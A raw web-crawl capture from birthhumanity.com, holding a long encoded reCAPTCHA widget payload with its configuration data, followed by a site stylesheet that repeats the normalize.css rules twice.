lqwpADw6nDrsK/[base64]/CkWI1EcOFw7ozLUB7fWYUDlICQ8OIw7t5KA/Ds3LDrgAAGjjCqsO0w55hclpUwpUJWktXFStEwr9Iw5Inw5Udw6DClljDk0/CsU7CljXCqxFqNBgzQVTCgAxiJMO+wpnDq0HCg8O4acOtJ8OMw7XDisKDMsOMw5ZWwoPDlgPCv8KHORQLFiI/wrVpGT0UwodawqNoX8K1F8OGw7IjLkjDlTXDjVXDpcOew5gIJw5Bw4jCtsKDNMOnesKkwp3ClMOGaHNLdQ7CsyfDlcKaRMOnHcKfDk3DscKjbMOZC8OaJ8OBw7DCkC7DoEFRScOMwq/ClRrDqCYLwqbDosOjw4/Cm8K6NWnChsKVwr84w63CucOOw6nDtUDDi8KSwp/DpR7CsMKUw7fDoWvDm8K3bTHCm8KUwpbDrGjDnQnDvjYGw4FAOsONW8OGwq/[base64]/ChGjChsKFJ8OHw5PDvxIWOTHCmAgKw4zDqcKbR8KRVMKLPMK/w7/DtV3Co8OawqPDrsKVYjFGw7zDnsO/wo3CkzIWasOWw5bCrhFdwoLDp8Kjw6PDqcO1wqfDsMONTMKbworCjW/[base64]/dQVywqZCw4QnwpTDpMOqVCJEwqobwoxwXMK5d8ObW8OhcERLasOqbzXDjcKKRsO1I0JUwr/Dv8Ksw43DtcK6QW4aw6dPLQvDj2zDj8O5NcKnwpbDhT3DtcOJw4tYwqIRwqJIw6dOw7bCgFJiw4U/[base64]/DqRlNWmAWDXRAesOheCDClDjDgMKTwqDDv8Kywrgew77CulVawo1SwqHCn8KVawwhAcKiecOWQcOdwqXDtMOPw6XCl2XDpQx5OcOLDsK4XcKVHcOtwp3DrXMRwr7ChmBhw5Elw60cw5nDusK8wqbDo2DCgEzDhMOjCz/CjgfCv8OOaVwjw6t4w7XCpsORw5h+MT/[base64]/Du8OTBEbDhntPw5rDpgAgwo8Ob1XCsB9pw50+SxzDnB3Cu3TCsXUwJV8PRcK6w5t7X8KSOSLDj8Ozwr/Dl8KtTsO8b8KtwqnDowfCnsOKa2xfw4PDlyHChcKONMONMsOww4DDksOfC8Kaw6/CssOZT8O0wrrCt8KQwrzDoMOudygDw6fDlAzCpsK8wplLMsKkw5JlZsO8J8O+BiLCmMOHMsOddsO5w5Qob8KIw4nDkUt2wo9KITI7AsO/[base64]/[base64]/CpzBoWh1tw4PCgCIbfcKtw6rCn2XDiMORwo1pIh/DpzzCjsO9w4MtFHQqw5RjX0/DvTLCt8OiSgUnworDvzQ8bkImcEwnGx3DpSd4w4Uaw5x4AsKQw7tddMO5fMKiwq9kw4kMRAt+wr/Cqkduw65kA8Oew4NmwoTDng3CvjIBWcO+w7dkwodkU8KXwqDDnyjDogbDo8K1w6fDv1p8XDpgwo/Dtj8Xw4rChQvCpljCmgkBwplfP8Kqw705wpN2w5cWMsKHw4XCvsKQw6ZeC3DCh8KoAiAGOMOYC8O6cFzDm8O9H8OQDnUqIsKWfVjDg8KFw5DChcK1HALDu8Okw4TDgcK6Ogkawq7CoWjClGw3w7F/[base64]/w6whQS8Aw6HDt8OswqDDkwAQwpIGwr/DpsOBw7ssw7LDtcOfRnsDwqtnQR5nwoTCjVlPdMOHworCrmROaG/[base64]/DlsOZfiEZPcOzMMKmw5/CoG/[base64]/DlsODSA4Vwp9fY8KnR0bCoCopL8Orw64Mw7jDgcKXNRrDtcOww49SNsKSD3LDhQM0wqZ3w6JTMG1ewpTDncOEw5M+X2ZhDDTDl8K7LMK9WcObw7VPNToQwpUiw7fCjE0Rw6vDtsOmIcOXDsKobsKGX0fDgWt0Vn3DrMKyw65xHcOhwrHDu8K/[base64]/w7NuwolwX2vDvsOhH8K/YMOtU15cwrLDrmhfBRvChF5GAMK5ATZ3wozDqMKfN2/DkMKSKcOYw6LCrsOpasOfwockwpvDlsKmI8ORw6TClcKTR8K0DF/ClCfCihU5C8Ojw7/DucOfw4hew4U8GcKdw4x5GzTDmSVHNcOKIcKEVxVPw5VoQsOkbcK9wo7CisK5wppyNATCs8O/[base64]/[base64]/DqBrCtm5KblkFw5tqw6nDjX7CoHXDjcOrwqFMw4rComgRPAZjwrrCpWIoDGJqBQrCv8OGw5UxwrE1w55MD8KILMOkw70Nwow/WHHDrMKqwq5Lw6HCuAIwwpwrbcK2w4DDvsKAZ8KhL3rDr8KPw7LCqyp6WGsywp46MsKSGMOEAR/CkMOvw4XDvcOVPcOTJncdHW9mwoHCpiMBwpzDrF/[base64]/[base64]/Ck07DosKAAsOYOG5BfEEpwobDvhB7w63DlsOeQcO8w53DlGsyw7lbVcKIwrBEEgFPRQLDu2bDn2FzWcOpw5IqEMOEwpwOBRbCm3RWw73CoMOSe8OaXcOHccKyw4bChsK8w4drwr5Af8OXXlDDonNVwqDDkzXDv1A4w5oPQcOqw4ppw5rDjcKgw78AWVwNw6LCj8OuPC/[base64]/ChMOWw5k/wqk/wq4cZlPCoWfClcK5w50jwp8oNSwVw7cfPsK9e8O3esK0w7Rvw4XDoQ8Vw77DqsKFVzbCjsKuw4RIwqHCrcK1F8OBVX3CoyvDsgnCuHnClRnDuFZqwohIwp/DkcOyw6IGwoUnJsOuJR5ww4jCg8Ofw5HDvkRLw6EFw7jChcK7w5p5TgbCtMK5asKDw6wYw7LCmMKEE8KyMX49w6AWAlYFw4fDmW/Dmh/CgMKVw5IzJFfDssKGN8OKwpZcHFzDlMKePcKhw53CkcKxcsOfBBsmV8OEbhwLwrLDpcKvFsO0w7g8BsKtA2EOZntqwotubcOjw7vCuizCoAfDp14iwoTCocOzw7LDoMKpWcKkfhcawpYCw5ANJsKDw7plBhU3w5EZfgwWdMOWwo7CqsO/SMKNwpLDgjPDjjrDpCHCkyBBWMKZwoIfwrE5w4Euw7NrwpzCuyPDrFxQNhpDag3Dg8ORb8OceUHCicKrw69wATQ1BMOXwpIcE1hpwqUiFcKvwps/KgPCvU/CncKzw4YIacKPKcOuwrjCgcKqwpgTS8KqbsOpXcK4w7g/[base64]/IlhDMsOzwqsJwocHwr3CjcOTw79dVcObcsOsHC7DrsKUw5pWT8KEBStPX8ObFA/DqAEQw7hbZ8OxAMOPwq1VYS4+W8KQIzjDngRaUi/ClAXCtRNFc8OOw5jCm8KscAZLwociwrtPwrEPQxInwqchw5PCmzLDp8KHBWYOAcOSFjATwp4CUiI5HitCY1o4ScKbb8OVN8OkQFjDpS/DiHkYwrIGC24Zw6rDisOWwo/Dr8KUISjDlT1Ewr1bw4ZST8KuTEDDrn52a8O6LMKaw7PDoMKoSXRpHsKFKl5yw4PDrWktJjtyWXcVPlUrKsKnaMKEw7EACcOMUcOaMMKpXcOgGcOnEsKZGMOlw70EwrcRZ8O0w6R/WC1EGltjBMKafG9SA040w5zDlMOgw5Q8w49kw5U/wol4MDFUWUDDp8Kgw4QFRGHDssO9YsKhw7rCg8OAQcKmSUHDnFrClBMmwqrCmsOKdijDlcOoZcKdwrN2w6/DrDkZwrdTGFotwqLDqEDCiMOeHcO6w6/DncOTwrfCuxvDv8KyfcOcwp09woDDpMKNw77CmsKNccKAbmN/acKNLyTDjifDuMOhFcOuwqXDssOMORgRw57DlcKWwo86w4DCmj/[base64]/CgMKYIMKpIMKRScOdQMKPa8KxSzEyHcKaw7oFw5XCjsOFw7hrOkDCo8Oyw5vCuRRfGAhtwovCnGQww5LDtWLDksKnwosRKTvCg8OlBRDCosOxZ2PCtVPChXFlX8KBw6/DnsO2wql9CsO5ecKZwo5mw6nDhDxKSsOUUcO8FTkaw5PDkllKwqAODsKvfMOxKE/DqFcOHcOVw7HCrTTCusOAGcOXaUEBDWMRw6ZaMgzDkWUzwofDi0nCtWx7FwXDuQjCncOnw4UWw5vDpMKzIMOLRztDXMOpwospO0HDpcKsOMKQwofCnQVUdcOow5k3b8KTw4MEUgs3wqx9w5LDtFNbc8Oqw7zDksO0KcK2w4V/woZ3woJxw5h6JQlRwofDrsOXdy3CpTQuV8OLOMOaHMKAwqUkJB3Dr8OLw6/DtMKKw77CtTTCnB/Dnx3DnF/CvD7CqcOYwo7Ds0bCvXtzR8K+woTChjDChmnDukQ/w4FRwp3DrMKVw5XDlxVxZMOWwq3CgsKXR8KIw5rDhcKwwpHDhBFtw6wWw7Z1wqMBwp7CpAtGw6pZPQ7DlMOoHxHDvWTDusKIFMKXw68Awok2D8K3wqPDuMO7VHrCkCRpLQfDo0UBwrZswp3CgUYXXVzCvV9kCMKZXj9fw5UVTSlwwofCkcOxKn0/[base64]/[base64]/[base64]/[base64]/DnQ5WPsOZYMKWwoDCusO9aQYKKcO8w6HCmX3DhcKIwonDk8OkYsKRKDAfGxsCw4PDu0NVw4bDkcKiwoJjw6U1wpvCqj/Co8OlRMK3wod0am9dLsKvwp4Bw5vDt8OmwpwuUcKvX8OyGV/DjsKPwq/DhVLDrMOOTcOTfcKDF1sXa0AOwp5KwoFpw6bDoVrChRgzBsOURS7DoV8qQcKkw4HCgVlgwofCuB8zQXHDgQnDugcSwrFFSMKcdx9yw5UCVDFpwrzCmEzDnsOkw7psM8OHIMO0HMKzw407H8OAw5LDh8OiO8KuwrXCm8OXNw/DmcOCw5o8H37CkjfDph0hEMOnUHdhw5zCsjnCtcKgDG/[base64]/DjTJQX3PDmm3CqUJ6OwJpwrXCt8O/YBzCmll9DAMzSMOiwrXDj2JCw58kw5sSwoIWwrzCi8OULDHDrcOCwp4Ww4bCtX4zw75QOFUOUhbCmWvCuAQMw6Ute8OmAQsPw6LCssOUwpbDrSAAHMOew7BSEEYpwr/DpcKvwqnDncKdw4nCi8O5woDDnsKaS3ZSwrTCkj1oIxPDqsO/DsO4woXDocO8w6AWw4zCicKawobCq8KgK2XChRhRw5DCmHjCrmDChsOxw7EffcKOVMKucFfCgywKw47CkMO6w6R8w7/Ds8KDwp/Dq0QsAMOmwofCv8K8w7lgXcOBfX3Cl8OuNiTDuMKJcMOlZFh/eURhw40wdU92b8O9SsKfw7nClsKLw7QRQ8ONXsKcNjJLCMK9w5rDtX3Ds33Ct2vCgFJsBMKkaMONw5B1w7gLwpAyFAnCm8KQdzLDpcKEaMK8w49pw4hgC8Kgw6/CvsKUwqrDsBLDk8Kqw7/[base64]/CrcKCB8OkJ0bDjcK9w7p8A8KKw6R3wqTDpXJ8wrzCmHbDlWPCksKGw5rDlyJNIsOnw6oPXRrCj8KtKWokw4wSWsOgTid5R8O6wo1yAMKow5vDm1rCocK/wpoLw6N4KMOUw4t/V003AARfw6dhdi/DpCM2wpLDlMOUUEhzMcK4G8KcSThZwrfDunBrDj9XM8Kzwq/[base64]/CgsKkw6nDp8O/wr1Sw5TDiMK2wokQw7DDvsOpw5zCpMOvRyUEw4jCk8Kgw67DiT8hPSlrw7fDrcOHAFfDiG/DvMO6YX/Cp8KZRMK7wqXDn8Ozw43CmMKLwq1Dw4k/wot7w4HCqEvCnTPDjjDDkMOKw4XDkQ0mwpt9QcOgIsKKPsOlwoTDh8KpbMKOwp9eHUtQfcKXMMOKw5clwrZGX8Kkwpojd3NXw5N0W8O0wrEbw7PDkGs8SBzDvcO1wo/CvcOnBDTDmcO7wpUywo8cw6RDG8OBY3JaP8OOdMOwGsOaL0jCjWs4wpPChVsIwpAzwrYZw7XCqUknFsOAwprDk3Ylw5/CmR7DicK9DUDDhsOiLGQuVnE0KMOTwpHDqnvCnMOIw53DikzDn8OgbAbDhl5Iwpg8w7gwwp7DjcOPwp4oQcKDGjzCtArCjkrCsx/DgWUVw4/CicKFOiA2w4MdbsOdwoQwYcOZT2Z1bMOdL8OzasObwrLCpzvCgHgzIcO0HgrChsOdwoLDh0U2wrB/OsOiIsOcw6/Dt0NQwovDsi1QwqrDs8OhwrfCuMOTw67DnlLDtXVfw4HCklLCjcKCKBsUw4vDhcOIJiPCpsOewoRGCUDCvV/CsMK5wrfCjh8nwrTCujfCjMOUw70iwrUYw7fDrTMBOcKkw7fDmmUjCMKdVsKgPVTDrsK0ThTCrcKRw6s5wqVTJhHCqMOKwoEFacOLwo4vf8ONYcOiHMOEIDR+w7ccwpNuwoDDlGvDmzrCkMOlwrHCgcKRNMK5w6/[base64]/T8KeEFsbw4nCqwTDjsOAwqs3I8OiAR4gwq4KwoYQCRLDki9aw7A9w4QNw7HCimzCuF1tw7vDrg0GJnrCj3VkwozCpFvDoHHDisOyRThYw7LCqzjDoCnDscKCw7HChMK3w6RNwqYBKxLDtj4+w6DCksOwL8ORwrLDg8KvwocGXMOdJMK+w7VMw4kcCBEtEj/DqMOqw6/DrS/Cr2zDm0rDsEh/bUMkNDHCv8O5Nkl5wrDDvcKDwoJCDcORwoBvWCTCkk8dw73CvcOHwqPDunExPkzChlMmwpIBF8Kfw4LCtxXCiMOJw7QFwqAwwrtWw5UcwpfDmcOnwr/CgsOENsOkw6tjw4/CngIea8OhKsOLw6TDjMKBw5zDm8OPRMK5w6/[base64]/w5vDvn3CtQHCvsK8EwsNw79ASF3DmcOeCcOBwrXCqRHCi8KMwqh/SnVUwp/[base64]/dMO+wqLDuVbCvghYN8KIwrPDricyUsKeIMOOLXcaw7nDtsOhNGTCpMKcw7Q5Ay/CgcK/[base64]/DqTAJwr3CjHjCv8KrwokoQg/[base64]/[base64]/CrcKSw5nDq8K+w55BVsOsdMOMwp3Dg0FgH8K6w6PDusKbwoIjwozDhwNKcMKnZWoMFMOcwps6NMObdcOYLlvCvVR6N8KpVTHDusOFJjTDrsK4w7PDn8KGNsO0wojDsWjCscO4w5zCkRfDok3CoMOaOcK/w6VjVAgQwqhPBhclwonCusOJw77CjsKewqDCmMOZwqlJP8KkwpjCt8O/w5gHYRXCgmYGAHwBw6E5wp1fwrfDqQvDnmEoTT7Dp8OoDGfDkxzCtsK2ABrDiMKEw6fCpsO7Jn1Mf3R6fsOIw78EOzXCvlBrwpPDmGdew6kVwrrDocKnBMOlw5/[base64]/[base64]/wrtSABovIcOBw6bCoEzDgsOuw4HDmcK9w73CjcKjLsOfaW0cZWXDqcKhw7MtFMOaw7bCqXzCnsOIw6/DksKLw6LDmsKWw4XCjcKjwqU4w5NBwrXCv8OFWyHDtsKUAStnwpcuIz0fw5TDv0/CsmTClsO9w5cfb1TClypGw7nCsmDDusKPLcKhesKwPRDCvsKaTV3DhE1lEsOpDsOLw7UmwphyID8kwohLw5luRcOWDMO6woF0LcKuw7XCiMKcfhJew7w2w4jDriJRw6zDncKSTC/DsMKQw6Q+HcOtT8KxwpXDl8KNBsOYFzJkwrE2PMOLX8K0w5LDkCFiwptNOBwawofDvcK/ccO/wr5XwofDjMOJwrjDnixlMMKpYsO4Ix7CvwXCsMOPw73DvMKfwqnDmsOIKmlewpomS3tUbMOPQgrCo8KlfcKORMKow4TCiknCmiQ+wqQnw6EZwqLDpFRjEMOSwprDo35uw4V0BMKfwrfCosO+w4hXPcKCIwxMw7zDocK/e8KbbcKOP8KQw55ow6DDnyUgw6BZKDwew7jDt8OrwqTClWhJUcOKw7PDv8KTX8OKAcOgUSYRw5Jgw7TCt8KYw67CsMO1AcO2wrgBwoIsX8K/wrDDl1FnQMOVA8OOwrVYDWrDonfDuEvDq2HDrsKxw7hIwrTDtMOCw6MINxHCnXnDpgNFwokMdUHDjQvCk8KNwpN1JGRywpDCncKfwprDssKICXo2w4gQwqlnLQcGTcKmXhPDo8OIw6zDpMKawoTCkMKGwpHDpDPDjcO1EB/[base64]/[base64]/BcOAYcKZw65+amLDsnvCjy3ClcKgdzVhDRMhw6rDiWFDKcKdwrJxwpQ5wrnDsW/DrMOaLcKpW8KlA8OcwpY7woxaVksWb2FBwqZLw6cPw50RUjPDt8KmScO9w55zwqHCt8KBwrDDqVxXw7/CocKleMO3wofCq8OhVnPChV/Cq8K4wqfDv8OJRsKKFw7CjcKPwrjDkjrDisO5HBDCnsKpL1wew6lvw4vDlWzCqkrDgMO2w4QuGFzDqA/DtMKtZsKBD8OqT8OtMwXDr0dGwrF3cMOEPDx1bwpGw5XCpcKbHlvDt8Ogw7jDssOVVURmfx/DisOXbMO+czACOmFBwqTChwNvw7XDp8OaIC01w43Cs8Kqwqxxw5oEw4nChEI3w6IFSW51w6/DpcKrwqDCg0XChjxvccKXJsOMw4rDgsKww6UxPXFmaC87UcKHZ8K6KsOOJErCl8KGS8KTBMK+w4nDsDLCmygxRF8cwoHDrsKZDQTDkMK5dWfDqcK1VT7ChlXDsUjCqhvCoMKfwpwCwqDCiAd8eG7CkMObUsKJw6xIUnnDlsKxLikMwrEBJiNEKUYyw4/[base64]/w5DCqcKNQsOTIy/CrnXCpSIJUMKNEMOaTMKkJ8KKXcKLHcKUw7HCkD3CtUbDhMKqTkrCm3XCkMKYXcKNwrDDvsOWwr5gw5/Cr0ETAzTClsKow5vDgxnDg8K0wp09IcO/CcOJY8Kuw4BDw4PDpXrDsFrCnnPDrjnDglHDnsOZwrZvw5zCvcOCw6tJw64Uw7k9wpdWwqTDoMK/TzLDjhTCgmTCp8OuZcKlacKYEcOKT8OzA8KiGix6TCPCscKPM8O6wowhPiQuK8O1woBHC8OTF8OiCcKDwp/DgsOUwpEOa8KXInvClmHDiHXCkT3CqlFrw5IHGC1ZYcKdwqXDrXHDkywKw7nCtUTDusOMTMKZwqNuw5vDp8KFwpZJwqXCkMK0w6J1w75TwqLDksO2w5DChWbDsS7Cp8KhWzbCvMOfEcOywoHCnVXDksKaw5MOaMKEw5xKKMKDasO/wqpIIMKJw4vDt8OfQ2fCrlXCogQYwqxTCVV4dgPCqDnDoMOUDToWw6o/wpJuw5fDvsK6w5YMWMKHw69Uw6QYwqjDoE/DqXTCrsKYw4fDtk3CqsKfwpfCuAPClMKwQcK0bl3CqxrDiwTDiMOiEAcYw4rDlsKpw5tCTFBGwrPDhSTCg8KbISTDpcODw67Cp8K5woTCrsK9wqhNwq/DvxnCoiXDvnvDjcKoawzCiMKoWcOVYMOHSE40wpjDjkjDnhdSw5vCjMOjw4Zad8KxfAt5KcOvw510wrbDhcO1MsK1Ig9dwoDCrD/CqlotDwTDk8Odw45qw5BJwpTChXbCsMOXQMOMwr0WD8O4AsKzw4/DunQ7PcOcSFrCpw/DqRE3TMOww67Dn2ErRsOAwoBXecO6TEvCuMKYZ8O0VcK/TnvChcOHOMK5AyMzenbDssKpOsKwwr9cIUpmw7ItWMKXw6HDiMOOEMK4wqxBS3bDtFTCv2xIecO/PMKOw5DDpiTCtcKoAcKaWyXCvcOCWmYEY2PCgj/ClcKzwrbDsTTDvU5Pw7NrYzYmCFBEXMKZwo3DtDzCojvDiMOYw4lywqJ2wpImS8K1csO0w4c5HBkxSlXDtno8ZcOYwqYFwrHCoMO/[base64]/[base64]/DpxrDmsO1DH1WHGwqeMKVwqfDp0AXFjU0w7bCj8OhPMOsw7kKaMOuJ3M7AnvCv8KNGzDCjhlncMKnw6XCrcK/[base64]/[base64]/[base64]/DncKUw5XDr1XCjcK4wrUsHF/CiMK3V8KyTGwsw6Rgw5bDh8KdwoLCsMOtw59DFsKbw40lTsK7N1g/eDDCkV7CogHDg8OdwonCusK5wo7CqwB2MsOzZALDr8K1wqRaOHTDnkjDvEXDo8KlwonDsMOTw6NiLlLCuT/[base64]/[base64]/CEDDhGR2wqF/McOqw57Dt8KBJ2kFwrRFGGDCuSvDrMORw6sVwqhDwonDrVrCkMOVwpTDpMOieQQAw7PDuU/[base64]/fcKbYBvCjcKSdwgOQx4oXMOMZ8KzAMKhwo55Q2LCpSzCq13DgcK8woF7XibDtcKkwr3CnMOBwpTCqsOxw7Z/W8K4BhAPw4nDj8OtXivCgV5oWMK7JnPDm8KKwohrHMO/wphpw4LDuMO6GVIZwprCuMK7EEcxw5jDpCzDjFLDgcO1CcOBEQI/[base64]/DjMKiEEbDvMO5L8ORwo/CjcOxw4zCjsK1w7HCtBdywp8nfMKgw4RFw6pwwo7Cg1rDiMOOcX3CmMOXTS3Dh8KRcCFnIMOFFMKPwo/CscK2wqnDk2JPNFjDl8O/wqRawrTCgmHCiMK+w7LDisOwwpMqw6TDgsKXXy/DvVhQER3CtTNGwot6ZVjDpRTCi8KISQfCoMKJwq4RAAp5P8KLMsKpw47CisKhw6nDpxYwDG3Dk8ObH8K4w5UFQ3fDnsK4wpPDoDcJdi7CuMOJQsKLwr3CqQ9lw69awpPCvcOvbcOxw4HChnzCpjEew4PDiDllwqzDtsK+wpbCnMKyTMO7wp3Ch0vCtELCnm5/wp7Dj3XCrsKNRnkaW8OPw5/DgQJVOBrChMOjEsKDwqnDoCvDpMOwBcOxKVlmSsO0RsO4Wgk8HsORKMKgwrLCuMKdwq3DjSJFwqBzw6PDl8KXCMKPW8KsP8OrNcOCQcKMw53DvDLCjEzDoGxMesK/w4LCq8KiwoHDk8K/e8OmwrjDn0s3Bj/ChSvDpwdNJcKmwpzDrCbDj0czCsOJwrhiwqdWZA/ClnkPEcKmw5LCjcOMw7tkTMOCN8O9w5EhwrR7wqzDjMKLw4kCQRPCuMKewpYpw4I5HcOZVsKHwo3DvAUtcMOOK8Ksw6jDmMO+Sz5ew4rDgwPDvzTCkxQ7O0M9Mi7DgMOsAQUMwpLCtm7ChGXChcKrwoXDlsO0LTDCkTjCrD1rf3LCpFLCghPCnsOqUz/Dg8K1w7jDlXBww619w6zCghjCtcKyBMOMw6zDjMK5w77CqFE8w7/[base64]/CoMOTdG3CjMOWwonDqMKKw5IBSsKWOcOuD8OSNkQlw6ooECDCqsKVw70Kw5c5OwANwo3CohPDjMOnw6xpw6pVR8OANcKPwrY2w54vwrbDtDbDvMK5HSF4wpPDgEbCnz3DlUTChw/DpzHCosOjwrJ8U8OMXWduJMKTYsKbEi9+eS/CpRbDhcOLw7fCozV6wpI0dH45w5MRwr5MwpPCl2PCjGdcw5wCSDXCm8KVw5zCusO/OExEbcKJBSMkwoJgM8KfRsOQccKowq0lw6fDksKHw7drw6B7GcK+w4nCuSXDnxdlw57Cs8OoIsKXwqxvDHbCuBzCvcKIMcOwO8OmAA7Cp2wXPMK4w7/ClMOxwpELw5zDqMKjKMO0AW99KMKLOQxtfVDCnsKzw5oHw77DkDzDucKkX8KIw58AbsOvw4bDisK2HzDCkmnDtMK/[base64]/Cmw3w5zDh8OQeMOZw4FuHivCr8OFBzURw4J2X8KtwpfDnznDiGHDhsOdE2PDoMOnw7XDkMK4cErCv8KRw5hCSBzCgsO6wrp6woHCkHtWYl/[base64]/w5DDk8KxOVR8H8OowoBaHQtnQ8KQbk3CgHfDg2lkU2LCvQUqw40uwoMpC0EFR2TCkcO0wrtsNcOWLh0UD8O8KD9KwowQw4TCkzV1BzTDhlLCnMKmBsKRw6TCjD5COsOZwrhRLcKLKRrChlMoOTUqOHHDs8KYwp/CosOZw4jDjsOkAcKcQ0kYw7zDg0xIwrcef8K9Q13CucKvwrXCv8KNwpPDtMKVPcKFX8Kpw4fCmjHCpcKYw68Mf0pqwpjDvcOLcsO1CcKXHcK6woA/DnAdQgUfUkXDpS/Dv1TCuMOaw6/CiHLDv8OZQsKWJMO4NzNYwqsRGmJfwo4Jw6/Dl8OLwoB/a1bDvMOBwrPCrVzDtcOFwpJNasOUwplyG8OoYifCqk9Xwr1bbUPDun/CtgjCsMK3H8KtC2zDgMOlwq3ClGIBw4XDl8O+wrnCtsKoWcKHenJ1KcO4w79cG2vCs33CvQHDqMO3UwALw4x5JxRjAsO7w5bCtMOSMVbCgi8odj0BJ1HDkFMROjPDtVTCqCJ4BlrCvsOdwqDCqMKFwpnCkXMZw6DCvcK/wq8zGcOsA8KGw45FwpR6w5DDsMOQwqhFXGRtV8OIXyEcw6h0wpxteBptdgzClm3CosKFwpJwJS0/worCt8KCw6oIw6PClcOswpYcSMOqeGPDlCRfXmDDrCnDssKlwo0IwrsWBSVpwr/CsiF/HXVHYsOpw6TDthLCisOkX8OeLBBcJHjCihjDs8OOw67Dg27Dl8KPEsOzw6IOw4nCqcOmw65+SMOyX8OcwrfCgiN1UETDrBbCs2nDvsKRYsO3GSc7w61wIFbCjsK3McKYw4wdwqcRw5UJwrLDiMKpwqbDvngyBnHDksONw5/DqMOWw7rDjy59wptUw5HDqGHCusOfZ8KPwqTDgcKCVcODW34UVsOSw4/[base64]/CmsOzwq9uw5PDosOvSMOEZcK5wr0/wqwfPA/DssOTw6LCjMKXN0XDocOiwpXDujREw68xwqg5w7FAUisNwp7CmMK/USk9wpxVSGluf8KHNcOswpMRZnXDgsOjZmLDpmY6csKnI3DCt8OcX8OsC2U7HXzDusKgUiV2w7TCuBPCl8OnJQ3CucKFEi9Pw4Vawrc3w6EXwplPb8OvM2fDs8KBHMOkI3dJwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.birthhumanity.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226KeFcRJm5XIse5aATVIJ5iZLT6RO1J94E6vxSucxYn8\\u003d\x22,1,0,null,1,1765657470429,0,0,[168,58,72],null,[34],\x22RC-dBK7gUdCvrPlvg\x22,null,null,null,null,null,\x220dAFcWeA43RUxUVNDpgY4nxUT_4y_5AVY1OHrTe-2DS4pbdroqBADXKb2TyrIBsCeM7ewtYPGItxZurUqiOwgZjp41PEZI0AZQBw\x22,1765740270395]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.birthhumanity.com/css/main.css?v=1665513087859
body_size: 103130
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

